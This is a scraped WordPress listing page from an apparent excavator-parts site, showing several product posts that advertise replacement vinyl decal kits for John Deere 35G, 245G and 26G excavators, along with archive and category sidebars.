				 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-mt.jpg" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>
<br/> 		 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-02-wtyt.jpg" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/> 	<br/>
  
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-03-aa.jpg" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/> 
  	 	
 	<br/>	
<br/>   	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>
	<br/>  
Decal Kit for JOHN DEERE 35G Mini Excavator #2. Upgrade or replace your worn decals with this high-quality decal kit made specifically for the JOHN DEERE 35G mini excavator. High-Quality Durable Vinyl &#8211; Built to withstand tough job site conditions. Precision Cut &#8211; Exact fit for 35G model. Made in the USA &#8211; Proudly manufactured with top-quality materials. Ready to Install. All decals are pre-printed and ready to go. Restore the original look of your machine quickly and easily!		  <br/>
	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/> <br/>
	 
	  
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-14798" class="post-14798 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-245g tag-decal tag-deere tag-excavator tag-fits tag-free tag-john tag-shipping tag-vinyl">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-john-deere-245g-decal-kit-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING" rel="bookmark">Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-245g-decal-kit-excavator-3m-vinyl-free-shipping/" title="Posted October 31, 2025 @ 2:14 am" rel="bookmark"><time class="entry-date" datetime="2025-10-31T02:14:39+00:00" itemprop="datePublished">October 31, 2025</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-245g-decal-kit-excavator-3m-vinyl-free-shipping/#comments" title="Comment on Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-john-deere-245g-decal-kit-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING">
					<img width="39" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-245G-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-01-lff.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-JOHN-DEERE-245G-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-01-lff" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-245G-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-01-ebn.jpg" title="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING"/>



 <br/>
  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-245G-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-02-pe.jpg" title="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING"/> <br/>  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-245G-Decal-Kit-excavator-3M-VINYL-FREE-SHIPPING-03-qv.jpg" title="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING"/>  <br/>

<br/>

  	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING"/> <br/>


Decal Kit for JOHN DEERE 245G Excavator. Upgrade or replace your worn decals with this high-quality decal kit made specifically for the JOHN DEERE 245G excavator. High-Quality Durable Vinyl &#8211; Built to withstand tough job site conditions. Precision Cut &#8211; Exact fit for 245G model. Made in the USA &#8211; Proudly manufactured with top-quality materials. Ready to Install. All decals are pre-printed and ready to go. Restore the original look of your machine quickly and easily!
 

<br/> 	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 245G Decal Kit excavator 3M VINYL / FREE SHIPPING"/>   <br/>
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-14784" class="post-14784 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-decal tag-deere tag-durable tag-excavator tag-fits tag-laminate tag-outdoor tag-replacement tag-sticker">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-26g-deere-excavator-replacement-decal-sticker-outdoor-durable-laminate/" title="Permalink to Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate" rel="bookmark">Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-26g-deere-excavator-replacement-decal-sticker-outdoor-durable-laminate/" title="Posted October 28, 2025 @ 6:07 pm" rel="bookmark"><time class="entry-date" datetime="2025-10-28T18:07:38+00:00" itemprop="datePublished">October 28, 2025</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-26g-deere-excavator-replacement-decal-sticker-outdoor-durable-laminate/#comments" title="Comment on Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-26g-deere-excavator-replacement-decal-sticker-outdoor-durable-laminate/" title="Permalink to Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate">
					<img width="80" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-26g-Deere-Excavator-Replacement-Decal-Sticker-Outdoor-Durable-Laminate-01-lyvk.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-26g-Deere-Excavator-Replacement-Decal-Sticker-Outdoor-Durable-Laminate-01-lyvk" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
					 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-26g-Deere-Excavator-Replacement-Decal-Sticker-Outdoor-Durable-Laminate-01-hddy.jpg" title="Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate" alt="Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate"/> 	<br/>	  


<br/>
   <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate" alt="Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate"/>

<br/>	 Elevate the look of your 26G DEERE with these high-quality replacement decals. Precision-crafted to fit seamlessly on your equipment, these decals are made with a durable laminate that ensures long-lasting performance and protection against the elements. Proudly hand made in Canada, they are the perfect match for your 26G DEERE machine. These decals are made from high quality air-release vinyl which makes them easy to apply without having air bubbles.

<br/>  <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate" alt="Fits 26g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate"/> 	<br/>


 							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-14766" class="post-14766 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-decal tag-deere tag-excavator tag-fits tag-free tag-john tag-mini tag-shipping tag-vinyl">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-john-deere-35g-decal-kit-mini-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" rel="bookmark">Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-35g-decal-kit-mini-excavator-3m-vinyl-free-shipping/" title="Posted October 25, 2025 @ 5:57 pm" rel="bookmark"><time class="entry-date" datetime="2025-10-25T17:57:39+00:00" itemprop="datePublished">October 25, 2025</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-john-deere-35g-decal-kit-mini-excavator-3m-vinyl-free-shipping/#comments" title="Comment on Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-john-deere-35g-decal-kit-mini-excavator-3m-vinyl-free-shipping/" title="Permalink to Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING">
					<img width="42" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-ulj.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-ulj" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-01-io.jpg" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>  <br/><img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-02-gwle.jpg" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>   <br/>  

<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-JOHN-DEERE-35G-Decal-Kit-mini-excavator-3M-VINYL-FREE-SHIPPING-03-jcj.jpg" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>
   <br/>		 

  <br/> <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/>
 
	<br/>

	Decal Kit for JOHN DEERE 35G Mini Excavator #1. Upgrade or replace your worn decals with this high-quality decal kit made specifically for the JOHN DEERE 35G mini excavator. High-Quality Durable Vinyl &#8211; Built to withstand tough job site conditions. Precision Cut &#8211; Exact fit for 35G model. Made in the USA &#8211; Proudly manufactured with top-quality materials. Ready to Install. All decals are pre-printed and ready to go. Restore the original look of your machine quickly and easily!		
	 <br/><img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING" alt="Fits JOHN DEERE 35G Decal Kit mini excavator 3M VINYL / FREE SHIPPING"/><br/>								</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-14632" class="post-14632 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-decal tag-deere tag-durable tag-excavator tag-fits tag-laminate tag-outdoor tag-replacement tag-sticker">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://myjohndeereexcavator.com/fits-35g-deere-excavator-replacement-decal-sticker-outdoor-durable-laminate/" title="Permalink to Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate" rel="bookmark">Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/fits-35g-deere-excavator-replacement-decal-sticker-outdoor-durable-laminate/" title="Posted October 3, 2025 @ 8:50 am" rel="bookmark"><time class="entry-date" datetime="2025-10-03T08:50:42+00:00" itemprop="datePublished">October 3, 2025</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/fits/" rel="category tag">fits</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/fits-35g-deere-excavator-replacement-decal-sticker-outdoor-durable-laminate/#comments" title="Comment on Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/fits-35g-deere-excavator-replacement-decal-sticker-outdoor-durable-laminate/" title="Permalink to Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate">
					<img width="80" height="80" src="https://myjohndeereexcavator.com/wp-content/image/Fits-35g-Deere-Excavator-Replacement-Decal-Sticker-Outdoor-Durable-Laminate-01-rq.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="Fits-35g-Deere-Excavator-Replacement-Decal-Sticker-Outdoor-Durable-Laminate-01-rq" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/Fits-35g-Deere-Excavator-Replacement-Decal-Sticker-Outdoor-Durable-Laminate-01-lq.jpg" title="Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate" alt="Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate"/>	
 <br/>	   <br/>
<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate" alt="Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate"/>
	
<br/>   	Elevate the look of your 35G DEERE with these high-quality replacement decals. Precision-crafted to fit seamlessly on your equipment, these decals are made with a durable laminate that ensures long-lasting performance and protection against the elements. Proudly hand made in Canada, they are the perfect match for your 35G DEERE machine. These decals are made from high quality air-release vinyl which makes them easy to apply without having air bubbles.<br/><img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate" alt="Fits 35g Deere Excavator Replacement Decal Sticker Outdoor Durable Laminate"/>		 <br/>
								</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
				
						<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
			<h3 class="assistive-text">Post navigation</h3>

			
				<ul class='page-numbers'>
	<li><span class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://myjohndeereexcavator.com/category/fits/page/2/'>2</a></li>
	<li><a class='page-numbers' href='https://myjohndeereexcavator.com/category/fits/page/3/'>3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class='page-numbers' href='https://myjohndeereexcavator.com/category/fits/page/10/'>10</a></li>
	<li><a class="next page-numbers" href="https://myjohndeereexcavator.com/category/fits/page/2/">Next <i class="fa fa-angle-right"></i></a></li>
</ul>

			
		</nav><!-- #nav-below -->
		
			
		</div> <!-- /.col.grid_8_of_12 -->
			<div class="col grid_4_of_12">

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://myjohndeereexcavator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://myjohndeereexcavator.com/john-deere-250glc-excavator-parts-catalog-manual-pc11223/">John Deere 250GLC Excavator Parts Catalog Manual PC11223</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/excavator-top-roller-for-john-deere-200lc-at152079-at214385-steel-black/">Excavator Top Roller for John Deere 200LC AT152079 AT214385 Steel Black</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/john-deere-250glc-excavator-parts-catalog-manual-pc10217-2/">John Deere 250GLC Excavator Parts Catalog Manual PC10217</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/re522589-egr-exhaust-gas-recirculation-heat-exchanger-for-john-deere-engine/">RE522589 (EGR) Exhaust Gas Recirculation Heat Exchanger For John Deere Engine</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/12v-9t-starter-motor-8970489661-compatible-with-john-deere-excavator-27zts-35zts/">12V 9T Starter Motor 8970489661 Compatible with John Deere Excavator 27ZTS 35ZTS</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://myjohndeereexcavator.com/2026/01/'>January 2026</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/03/'>March 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/05/'>May 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/04/'>April 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/03/'>March 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/02/'>February 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/01/'>January 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/12/'>December 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/11/'>November 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/10/'>October 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/09/'>September 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/08/'>August 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/07/'>July 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/06/'>June 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/05/'>May 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/04/'>April 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/03/'>March 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/02/'>February 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3087"><a href="https://myjohndeereexcavator.com/category/085-5601/" >085-5601</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://myjohndeereexcavator.com/category/092100-3130/" >092100-3130</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://myjohndeereexcavator.com/category/095000-6480/" >095000-6480</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://myjohndeereexcavator.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://myjohndeereexcavator.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://myjohndeereexcavator.com/category/10254060mpa/" >10254060mpa</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://myjohndeereexcavator.com/category/10pa15c/" >10pa15c</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://myjohndeereexcavator.com/category/10pcslot/" >10pcslot</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://myjohndeereexcavator.com/category/130g/" >130g</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://myjohndeereexcavator.com/category/1400-0173/" >1400-0173</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://myjohndeereexcavator.com/category/1403-3712/" >1403-3712</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://myjohndeereexcavator.com/category/1406-6216/" >1406-6216</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://myjohndeereexcavator.com/category/1406-7015/" >1406-7015</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://myjohndeereexcavator.com/category/1406-7022/" >1406-7022</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://myjohndeereexcavator.com/category/1409-4045ptmb/" >1409-4045ptmb</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://myjohndeereexcavator.com/category/142-011/" >142-011</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://myjohndeereexcavator.com/category/147-101/" >147-101</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://myjohndeereexcavator.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://myjohndeereexcavator.com/category/16as/" >16as</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://myjohndeereexcavator.com/category/16pcs/" >16pcs</a>
</li>
